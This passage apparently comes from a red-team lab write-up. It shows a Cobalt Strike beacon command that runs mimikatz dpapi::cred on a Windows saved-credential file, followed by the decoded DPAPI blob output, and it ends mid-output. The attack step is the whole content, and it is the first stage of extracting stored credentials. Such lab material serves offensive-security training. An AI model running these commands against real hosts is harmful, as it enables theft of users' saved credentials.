 beacon> mimikatz dpapi::cred /in:C:\Users\bfarmer\AppData\Local\Microsoft\Credentials\9D54C839752B38B233E5D56FDD7891A7
[*] Tasked beacon to run mimikatz's dpapi::cred /in:C:\Users\bfarmer\AppData\Local\Microsoft\Credentials\9D54C839752B38B233E5D56FDD7891A7 command
[+] host called home, sent: 788077 bytes
[+] received output:
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {a23a1631-e2ca-4805-9f2f-fe8966fd8698}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000030 - 48
szDescription : Local Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : f8fb8d0f5df3f976e445134a2410ffcd
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : e8ae77b9f12aef047664529148beffcc
dwDataLen : 000000b0 - 176
pbData : b8f619c20d96b775f913dad8962ca4bc2bbb9061679ca753b708e28f093d1a1fa3ca193adf7bc9ab1e52fa6784f6b397f329d139f274eef9b665ae843d5e22859792f8f0db
dwSignLen : 00000014 - 20